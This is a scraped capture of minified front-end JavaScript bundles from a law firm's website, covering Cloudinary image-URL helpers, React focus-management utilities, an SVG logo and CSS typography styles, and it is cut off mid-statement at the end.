this.transformation.resize(t),this}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new h.t("f",t)),this}roundCorners(t){return this.transformation.roundCorners(t),this}overlay(t){return this.transformation.overlay(t),this}addVariable(t){return this.transformation.addVariable(t),this}conditional(t){return this.transformation.conditional(t),this}effect(t){return this.transformation.effect(t),this}adjust(t){return this.transformation.adjust(t),this}rotate(t){return this.transformation.rotate(t),this}namedTransformation(t){return this.transformation.namedTransformation(t),this}delivery(t){return this.transformation.delivery(t),this}backgroundColor(t){return this.transformation.backgroundColor(t),this}psdTools(t){return this.transformation.psdTools(t),this}extract(t){return this.transformation.extract(t),this}addFlag(t){return this.transformation.addFlag(t),this}customFunction(t){return this.transformation.customFunction(t),this}addAction(t){return this.transformation.addAction(t),this}addTransformation(t){return this.transformation.addTransformation(t),this}toString(){return this.transformation.toString()}underlay(t){return this.transformation.underlay(t),this}toURL(t={}){return this.createCloudinaryURL(this.transformation,null==t?void 0:t.trackedAnalytics)}}class b extends T{constructor(t,e,i){super(t,e,i,new p)}}class Q extends d{}class $ extends T{constructor(t,e,i){super(t,e,i,new Q),this.assetType="video"}transcode(t){return this.transformation.transcode(t),this}videoEdit(t){return this.transformation.videoEdit(t),this}}class C{constructor(t){t&&(this.cloudinaryConfig=t)}image(t){return new b(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}video(t){return new $(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}setConfig(t){return this.cloudinaryConfig=t,this}getConfig(){return this.cloudinaryConfig}extendConfig(){}}}}]);
//# sourceMappingURL=6643-9c33251491923f74a483.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9897-8a938c4f30400447645a.js
body_size: 5801
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9897],{9897:(e,t,n)=>{n.d(t,{tE:()=>ee,MT:()=>D,bO:()=>H});var r=n(7294);function o(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=o(e[t]))&&(r&&(r+=" "),r+=n);else for(t in e)e[t]&&(r&&(r+=" "),r+=t);return r}const i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=o(e))&&(r&&(r+=" "),r+=t);return r},u="undefined"!=typeof window?r.useLayoutEffect:()=>{};let s=new Map;function c(e,t){if(e===t)return e;let n=s.get(e);if(n)return n(t),t;let r=s.get(t);return r?(r(e),e):t}function a(...e){return(...t)=>{for(let n of e)"function"==typeof n&&n(...t)}}function l(e){if(function(){if(null==d){d=!1;try{document.createElement("div").focus({get preventScroll(){return d=!0,!0}})}catch(e){}}return d}())e.focus({preventScroll:!0});else{let t=function(e){for(var t=e.parentNode,n=[],r=document.scrollingElement||document.documentElement;t instanceof HTMLElement&&t!==r;)(t.offsetHeight<t.scrollHeight||t.offsetWidth<t.scrollWidth)&&n.push({element:t,scrollTop:t.scrollTop,scrollLeft:t.scrollLeft}),t=t.parentNode;return r instanceof HTMLElement&&n.push({element:r,scrollTop:r.scrollTop,scrollLeft:r.scrollLeft}),n}(e);e.focus(),function(e){for(let{element:t,scrollTop:n,scrollLeft:r}of e)t.scrollTop=n,t.scrollLeft=r}(t)}}new Set(["id"]),new Set(["aria-label","aria-labelledby","aria-describedby","aria-details"]);let d=null,f=new Map,p=new Set;function v(){if("undefined"==typeof window)return;let e=t=>{let n=f.get(t.target);if(n&&(n.delete(t.propertyName),0===n.size&&(t.target.removeEventListener("transitioncancel",e),f.delete(t.target)),0===f.size)){for(let e of p)e();p.clear()}};document.body.addEventListener("transitionrun",(t=>{let n=f.get(t.target);n||(n=new Set,f.set(t.target,n),t.target.addEventListener("transitioncancel",e)),n.add(t.propertyName)})),document.body.addEventListener("transitionend",e)}function m(){return e=/^Mac/i,"undefined"!=typeof window&&null!=window.navigator&&e.test((null===(t=window.navigator.userAgentData)||void 0===t?void 0:t.platform)||window.navigator.platform);var e,t}function b(e){return!(0!==e.mozInputSource||!e.isTrusted)||(t=/Android/i,"undefined"!=typeof window&&null!=window.navigator&&((null===(n=window.navigator.userAgentData)||void 0===n?void 0:n.brands.some((e=>t.test(e.brand))))||t.test(window.navigator.userAgent))&&e.pointerType?"click"===e.type&&1===e.buttons:0===e.detail&&!e.pointerType);var t,n}"undefined"!=typeof document&&("loading"!==document.readyState?v():document.addEventListener("DOMContentLoaded",v)),"undefined"!=typeof window&&window.visualViewport,new Map,new WeakMap;r.createContext(null).displayName="PressResponderContext",new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]);class h{isDefaultPrevented(){return this.nativeEvent.defaultPrevented}preventDefault(){this.defaultPrevented=!0,this.nativeEvent.preventDefault()}stopPropagation(){this.nativeEvent.stopPropagation(),this.isPropagationStopped=()=>!0}isPropagationStopped(){return!1}persist(){}constructor(e,t){this.nativeEvent=t,this.target=t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget,this.bubbles=t.bubbles,this.cancelable=t.cancelable,this.defaultPrevented=t.defaultPrevented,this.eventPhase=t.eventPhase,this.isTrusted=t.isTrusted,this.timeStamp=t.timeStamp,this.type=e}}function E(e){let t=(0,r.useRef)({isFocused:!1,onBlur:e,observer:null});return t.current.onBlur=e,u((()=>{const e=t.current;return()=>{e.observer&&(e.observer.disconnect(),e.observer=null)}}),[]),(0,r.useCallback)((e=>{if(e.target instanceof HTMLButtonElement||e.target instanceof HTMLInputElement||e.target instanceof HTMLTextAreaElement||e.target instanceof HTMLSelectElement){t.current.isFocused=!0;let n=e.target,r=e=>{var r,o;t.current.isFocused=!1,n.disabled&&(null===(o=(r=t.current).onBlur)||void 0===o||o.call(r,new h("blur",e))),t.current.observer&&(t.current.observer.disconnect(),t.current.observer=null)};n.addEventListener("focusout",r,{once:!0}),t.current.observer=new MutationObserver((()=>{t.current.isFocused&&n.disabled&&(t.current.observer.disconnect(),n.dispatchEvent(new FocusEvent("blur")),n.dispatchEvent(new FocusEvent("focusout",{bubbles:!0})))})),t.current.observer.observe(n,{attributes:!0,attributeFilter:["disabled"]})}}),[])}let g=null,y=new Set,T=!1,N=!1,w=!1;const L={Tab:!0,Escape:!0};function R(e,t){for(let n of y)n(e,t)}function F(e){N=!0,function(e){return!(e.metaKey||!m()&&e.altKey||e.ctrlKey||"Control"===e.key||"Shift"===e.key||"Meta"===e.key)}(e)&&(g="keyboard",R("keyboard",e))}function C(e){g="pointer","mousedown"!==e.type&&"pointerdown"!==e.type||(N=!0,R("pointer",e))}function S(e){b(e)&&(N=!0,g="virtual")}function M(e){e.target!==window&&e.target!==document&&(N||w||(g="virtual",R("virtual",e)),N=!1,w=!1)}function k(){N=!1,w=!0}function x(){if("undefined"==typeof window||T)return;let e=HTMLElement.prototype.focus;HTMLElement.prototype.focus=function(){N=!0,e.apply(this,arguments)},document.addEventListener("keydown",F,!0),document.addEventListener("keyup",F,!0),document.addEventListener("click",S,!0),window.addEventListener("focus",M,!0),window.addEventListener("blur",k,!1),"undefined"!=typeof PointerEvent?(document.addEventListener("pointerdown",C,!0),document.addEventListener("pointermove",C,!0),document.addEventListener("pointerup",C,!0)):(document.addEventListener("mousedown",C,!0),document.addEventListener("mousemove",C,!0),document.addEventListener("mouseup",C,!0)),T=!0}function P(){return"pointer"!==g}function A(e,t){return"#comment"!==e.nodeName&&function(e){if(!(e instanceof HTMLElement||e instanceof SVGElement))return!1;let{display:t,visibility:n}=e.style,r="none"!==t&&"hidden"!==n&&"collapse"!==n;if(r){const{getComputedStyle:t}=e.ownerDocument.defaultView;let{display:n,visibility:o}=t(e);r="none"!==n&&"hidden"!==o&&"collapse"!==o}return r}(e)&&function(e,t){return!e.hasAttribute("hidden")&&("DETAILS"!==e.nodeName||!t||"SUMMARY"===t.nodeName||e.hasAttribute("open"))}(e,t)&&(!e.parentElement||A(e.parentElement,e))}"undefined"!=typeof document&&("loading"!==document.readyState?x():document.addEventListener("DOMContentLoaded",x));const W=r.createContext(null);let K=null;function D(e){let{children:t,contain:n,restoreFocus:o,autoFocus:i}=e,s=(0,r.useRef)(),c=(0,r.useRef)(),a=(0,r.useRef)([]),l=(0,r.useContext)(W);var d;let f=null!==(d=null==l?void 0:l.scopeRef)&&void 0!==d?d:null,p=(0,r.useMemo)((()=>K&&Z.getTreeNode(K)&&!U(K,f)?K:f),[f]);u((()=>{let e=s.current.nextSibling,t=[];for(;e&&e!==c.current;)t.push(e),e=e.nextSibling;a.current=t}),[t,p]),Z.getTreeNode(p)&&!Z.getTreeNode(a)&&Z.addTreeNode(a,p),Z.getTreeNode(a).contain=n,function(e,t,n){u((()=>{if(t||n)return;let r=e.current,o=t=>{let n=t.target;j(n,e.current)?K=e:_(n)||(K=null)};return document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,t,n])}(a,o,n),function(e,t){let n=(0,r.useRef)(),o=(0,r.useRef)(null);u((()=>{let r=e.current;if(!t)return void(o.current&&(cancelAnimationFrame(o.current),o.current=null));let i=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey||!O(e))return;let n=document.activeElement,r=e.current;if(!j(n,r))return;let o=Y(z(r),{tabbable:!0},r);o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();i||(o.currentNode=t.shiftKey?r[r.length-1].nextElementSibling:r[0].previousElementSibling,i=t.shiftKey?o.previousNode():o.nextNode()),t.preventDefault(),i&&G(i,!0)},u=t=>{K&&!U(K,e)||!j(t.target,e.current)?O(e)&&!q(t.target,e)?n.current?n.current.focus():K&&J(K.current):O(e)&&(n.current=t.target):(K=e,n.current=t.target)},s=t=>{o.current=requestAnimationFrame((()=>{O(e)&&!q(document.activeElement,e)&&(K=e,document.body.contains(t.target)?(n.current=t.target,n.current.focus()):K&&J(K.current))}))};return document.addEventListener("keydown",i,!1),document.addEventListener("focusin",u,!1),r.forEach((e=>e.addEventListener("focusin",u,!1))),r.forEach((e=>e.addEventListener("focusout",s,!1))),()=>{document.removeEventListener("keydown",i,!1),document.removeEventListener("focusin",u,!1),r.forEach((e=>e.removeEventListener("focusin",u,!1))),r.forEach((e=>e.removeEventListener("focusout",s,!1)))}}),[e,t]),(0,r.useEffect)((()=>()=>{o.current&&cancelAnimationFrame(o.current)}),[o])}(a,n),function(e,t,n){const o=(0,r.useRef)("undefined"!=typeof document?document.activeElement:null);u((()=>{let r=e.current;if(!t||n)return;let o=()=>{K&&!U(K,e)||(K=e)};return document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,n]),u((()=>{if(!t)return;Z.getTreeNode(e).nodeToRestore=o.current;let r=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey)return;let n=document.activeElement;if(!j(n,e.current))return;let r=Z.getTreeNode(e).nodeToRestore,o=Y(document.body,{tabbable:!0});o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();if(document.body.contains(r)&&r!==document.body||(r=null,Z.getTreeNode(e).nodeToRestore=null),(!i||!j(i,e.current))&&r){o.currentNode=r;do{i=t.shiftKey?o.previousNode():o.nextNode()}while(j(i,e.current));t.preventDefault(),t.stopPropagation(),i?G(i,!0):_(r)?G(r,!0):n.blur()}};return n||document.addEventListener("keydown",r,!0),()=>{n||document.removeEventListener("keydown",r,!0);let o=Z.getTreeNode(e).nodeToRestore;if(t&&o&&(j(document.activeElement,e.current)||document.activeElement===document.body&&function(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.nodeToRestore)return!1;t=t.parent}return(null==t?void 0:t.scopeRef)===e}(e))){let t=Z.clone();requestAnimationFrame((()=>{if(document.activeElement===document.body){let n=t.getTreeNode(e);for(;n;){if(n.nodeToRestore&&document.body.contains(n.nodeToRestore))return void G(n.nodeToRestore);n=n.parent}for(n=t.getTreeNode(e);n;){if(n.scopeRef&&Z.getTreeNode(n.scopeRef))return void J(n.scopeRef.current,!0);n=n.parent}}}))}}}),[e,t,n])}(a,o,n),function(e,t){const n=r.useRef(t);(0,r.useEffect)((()=>{n.current&&(K=e,j(document.activeElement,K.current)||J(e.current)),n.current=!1}),[e])}(a,i),u((()=>{if(a)return()=>{let e=Z.getTreeNode(a).parent.scopeRef;a!==K&&!U(a,K)||e&&!Z.getTreeNode(e)||(K=e),Z.removeTreeNode(a)}}),[a,p]);let v=function(e){return{focusNext(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[0].previousElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.nextNode();return!l&&i&&(a.currentNode=c,l=a.nextNode()),l&&G(l,!0),l},focusPrevious(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[n.length-1].nextElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.previousNode();return!l&&i&&(a.currentNode=c,l=a.previousNode()),l&&G(l,!0),l},focusFirst(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[0].previousElementSibling;let u=i.nextNode();return u&&G(u,!0),u},focusLast(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[n.length-1].nextElementSibling;let u=i.previousNode();return u&&G(u,!0),u}}}(a);return r.createElement(W.Provider,{value:{scopeRef:a,focusManager:v}},r.createElement("span",{"data-focus-scope-start":!0,hidden:!0,ref:s}),t,r.createElement("span",{"data-focus-scope-end":!0,hidden:!0,ref:c}))}function H(){var e;return null===(e=(0,r.useContext)(W))||void 0===e?void 0:e.focusManager}const I=["input:not([disabled]):not([type=hidden])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[contenteditable]"],B=I.join(":not([hidden]),")+",[tabindex]:not([disabled]):not([hidden])";I.push('[tabindex]:not([tabindex="-1"]):not([disabled])');const V=I.join(':not([hidden]):not([tabindex="-1"]),');function z(e){return e[0].parentElement}function O(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.contain)return!1;t=t.parent}return!0}function _(e){return q(e)}function j(e,t){return t.some((t=>t.contains(e)))}function q(e,t=null){for(let{scopeRef:n}of Z.traverse(Z.getTreeNode(t)))if(j(e,n.current))return!0;return!1}function U(e,t){var n;let r=null===(n=Z.getTreeNode(t))||void 0===n?void 0:n.parent;for(;r;){if(r.scopeRef===e)return!0;r=r.parent}return!1}function G(e,t=!1){if(null==e||t){if(null!=e)try{e.focus()}catch(e){}}else try{!function(e){if("virtual"===g){let n=document.activeElement;t=()=>{document.activeElement===n&&document.contains(e)&&l(e)},requestAnimationFrame((()=>{0===f.size?t():p.add(t)}))}else l(e);var t}(e)}catch(e){}}function J(e,t=!0){let n=e[0].previousElementSibling,r=Y(z(e),{tabbable:t},e);r.currentNode=n;let o=r.nextNode();t&&!o&&(r=Y(z(e),{tabbable:!1},e),r.currentNode=n,o=r.nextNode()),G(o)}function Y(e,t,n){let r=(null==t?void 0:t.tabbable)?V:B,o=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode(e){var o;return(null==t||null===(o=t.from)||void 0===o?void 0:o.contains(e))?NodeFilter.FILTER_REJECT:!e.matches(r)||!A(e)||n&&!j(e,n)||(null==t?void 0:t.accept)&&!t.accept(e)?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT}});return(null==t?void 0:t.from)&&(o.currentNode=t.from),o}class Q{get size(){return this.fastMap.size}getTreeNode(e){return this.fastMap.get(e)}addTreeNode(e,t,n){let r=this.fastMap.get(null!=t?t:null),o=new X({scopeRef:e});r.addChild(o),o.parent=r,this.fastMap.set(e,o),n&&(o.nodeToRestore=n)}removeTreeNode(e){if(null===e)return;let t=this.fastMap.get(e),n=t.parent;for(let e of this.traverse())e!==t&&t.nodeToRestore&&e.nodeToRestore&&t.scopeRef.current&&j(e.nodeToRestore,t.scopeRef.current)&&(e.nodeToRestore=t.nodeToRestore);let r=t.children;n.removeChild(t),r.length>0&&r.forEach((e=>n.addChild(e))),this.fastMap.delete(t.scopeRef)}*traverse(e=this.root){if(null!=e.scopeRef&&(yield e),e.children.length>0)for(let t of e.children)yield*this.traverse(t)}clone(){let e=new Q;for(let t of this.traverse())e.addTreeNode(t.scopeRef,t.parent.scopeRef,t.nodeToRestore);return e}constructor(){this.fastMap=new Map,this.root=new X({scopeRef:null}),this.fastMap.set(null,this.root)}}class X{addChild(e){this.children.push(e),e.parent=this}removeChild(e){this.children.splice(this.children.indexOf(e),1),e.parent=void 0}constructor(e){this.children=[],this.contain=!1,this.scopeRef=e.scopeRef}}let Z=new Q;function $(e={}){let{autoFocus:t=!1,isTextInput:n,within:o}=e,i=(0,r.useRef)({isFocused:!1,isFocusVisible:t||P()}),[u,s]=(0,r.useState)(!1),[c,a]=(0,r.useState)((()=>i.current.isFocused&&i.current.isFocusVisible)),l=(0,r.useCallback)((()=>a(i.current.isFocused&&i.current.isFocusVisible)),[]),d=(0,r.useCallback)((e=>{i.current.isFocused=e,s(e),l()}),[l]);var f,p,v;f=e=>{i.current.isFocusVisible=e,l()},p=[],v={isTextInput:n},x(),(0,r.useEffect)((()=>{let e=(e,t)=>{(function(e,t,n){return!(e&&"keyboard"===t&&n instanceof KeyboardEvent&&!L[n.key])})(null==v?void 0:v.isTextInput,e,t)&&f(P())};return y.add(e),()=>{y.delete(e)}}),p);let{focusProps:m}=function(e){let{isDisabled:t,onFocus:n,onBlur:o,onFocusChange:i}=e;const u=(0,r.useCallback)((e=>{if(e.target===e.currentTarget)return o&&o(e),i&&i(!1),!0}),[o,i]),s=E(u),c=(0,r.useCallback)((e=>{e.target===e.currentTarget&&(n&&n(e),i&&i(!0),s(e))}),[i,n,s]);return{focusProps:{onFocus:!t&&(n||i||o)?c:void 0,onBlur:t||!o&&!i?null:u}}}({isDisabled:o,onFocusChange:d}),{focusWithinProps:b}=function(e){let{isDisabled:t,onBlurWithin:n,onFocusWithin:o,onFocusWithinChange:i}=e,u=(0,r.useRef)({isFocusWithin:!1}),s=(0,r.useCallback)((e=>{u.current.isFocusWithin&&!e.currentTarget.contains(e.relatedTarget)&&(u.current.isFocusWithin=!1,n&&n(e),i&&i(!1))}),[n,i,u]),c=E(s),a=(0,r.useCallback)((e=>{u.current.isFocusWithin||(o&&o(e),i&&i(!0),u.current.isFocusWithin=!0,c(e))}),[o,i,c]);return t?{focusWithinProps:{onFocus:null,onBlur:null}}:{focusWithinProps:{onFocus:a,onBlur:s}}}({isDisabled:!o,onFocusWithinChange:d});return{isFocused:u,isFocusVisible:i.current.isFocused&&c,focusProps:o?b:m}}function ee(e){let{children:t,focusClass:n,focusRingClass:o}=e,{isFocused:u,isFocusVisible:s,focusProps:l}=$(e),d=r.Children.only(t);return r.cloneElement(d,function(...e){let t={...e[0]};for(let n=1;n<e.length;n++){let r=e[n];for(let e in r){let n=t[e],o=r[e];"function"==typeof n&&"function"==typeof o&&"o"===e[0]&&"n"===e[1]&&e.charCodeAt(2)>=65&&e.charCodeAt(2)<=90?t[e]=a(n,o):"className"!==e&&"UNSAFE_className"!==e||"string"!=typeof n||"string"!=typeof o?"id"===e&&n&&o?t.id=c(n,o):t[e]=void 0!==o?o:n:t[e]=i(n,o)}}return t}(d.props,{...l,className:i({[n||""]:u,[o||""]:s})}))}}}]);
//# sourceMappingURL=9897-8a938c4f30400447645a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-b866c2462cfe739f42fa.js
body_size: 7248
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>f,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=x(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=x(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function x(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function f(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>x,h5:()=>f,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),q=(0,n.iv)(["",";line-height:1.2;"],y),S=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 